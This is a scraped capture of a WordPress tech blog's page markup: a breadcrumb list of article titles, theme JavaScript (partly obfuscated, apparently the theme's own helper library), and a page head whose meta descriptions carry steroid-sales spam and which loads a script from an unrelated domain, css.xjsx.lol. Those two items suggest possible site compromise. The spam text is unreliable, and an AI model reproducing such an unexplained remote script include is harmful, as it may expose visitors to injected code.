Gaming","@id":"https:\/\/www.crazyspeedtech.com\/journey-responsible-online-casino-gaming\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16271","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/gaming.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":9,"item":{"name":"Your Home Electrical Checklist","@id":"https:\/\/www.crazyspeedtech.com\/your-home-electrical-checklist\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29177","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/Your-Home-Electrical-Checklist.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"Student Life: Use these Apps to be Organized","@id":"https:\/\/www.crazyspeedtech.com\/student-life-use-apps-organized\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8652","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/word-image-14.jpeg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"5 Great Ways to Spend your 2021 Holiday","@id":"https:\/\/www.crazyspeedtech.com\/5-great-ways-to-spend-your-2021-holiday\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33125","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/10\/2021-Holiday-Commerce-Report-Blog.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"3 Amazing Ideas To Flaunt Your New Relationship To Make Him Or Her Feel Special!","@id":"https:\/\/www.crazyspeedtech.com\/3-amazing-ideas-flaunt-new-relationship-make-feel-special\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9621","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/relationship.png"}},{"@type":"ListItem","position":19,"item":{"name":"How to Market an App!","@id":"https:\/\/www.crazyspeedtech.com\/how-to-market-an-app\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35922","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/download-16.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Data Transfer Using Mendix Web Service\u2019s","@id":"https:\/\/www.crazyspeedtech.com\/data-transfer-using-mendix-web-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12735","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/data-transfer-using-mendix-1.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"6 Strong Reasons Why Business Should Consider Custom API&#8217;s","@id":"https:\/\/www.crazyspeedtech.com\/6-strong-reasons-why-business-should-consider-custom-apis\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35676","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/06\/6-Strong-Reasons-Why-Business-Should-Consider-Custom-APIs-.jpeg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":30,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":31,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":33,"item":{"name":"Here is how you can increase your Google docs productivity","@id":"https:\/\/www.crazyspeedtech.com\/can-increase-google-docs-productivity\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15583","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/Here-is-how-you-can-increase-your-Google-docs-productivity.jpg"}},{"@type":"ListItem","position":34,"item":{"name":"What Is an IP Address and Should You Hide It?","@id":"https:\/\/www.crazyspeedtech.com\/what-is-an-ip-address-and-should-you-hide-it\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32050","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/a-picture-containing-indoor-person-wall-compute.jpeg"}},{"@type":"ListItem","position":35,"item":{"name":"The Reliable Services of 24-Hour Locksmiths","@id":"https:\/\/www.crazyspeedtech.com\/reliable-services-24-hour-locksmiths\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10053","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/The-Reliable-Services-of-24-Hour-Locksmiths.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"How Professional Development Benefits Your Whole Team","@id":"https:\/\/www.crazyspeedtech.com\/professional-development-benefits-whole-team\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11475","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/systeoplus-flagship.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"How to get started in UX\/UI Design in Mobile App Development","@id":"https:\/\/www.crazyspeedtech.com\/get-started-ux-ui-design-mobile-app-development\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6649","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/ios-android-mobile-app-development.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"Best mobiles Under 20000 to Buy in 2023","@id":"https:\/\/www.crazyspeedtech.com\/best-mobiles-under-20000-to-buy-in-2023\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36994","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-36994-1.png"}},{"@type":"ListItem","position":39,"item":{"name":"Reasons Why You May Need A Car Accident Lawyer Syracuse","@id":"https:\/\/www.crazyspeedtech.com\/reasons-may-need-car-accident-lawyer-syracuse\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/shutterstock_225379858.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"How Are the Pre-Employment Tests Conducted?","@id":"https:\/\/www.crazyspeedtech.com\/pre-employment-tests-conducted\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11779","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/word-image-35.jpeg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32245
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var 